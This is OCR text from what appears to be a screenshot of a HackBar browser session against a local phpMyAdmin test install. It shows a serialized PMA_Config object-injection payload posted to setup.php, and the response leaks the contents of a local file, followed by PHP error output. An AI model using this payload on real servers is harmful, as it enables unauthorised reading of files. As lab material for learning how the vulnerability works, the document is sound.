 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1:8081/phpmyadmin2/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"d:/test.txt";}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line 124
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PHPTutorial
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PHPTutorial
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PHPTutorial
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PHPTutorial
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PHPTutorial
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
xiaodi is a hacker! d:/test.txt
Fatal error: Cannot use object of type PMA_Config as array in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\scripts\setup.php on line 35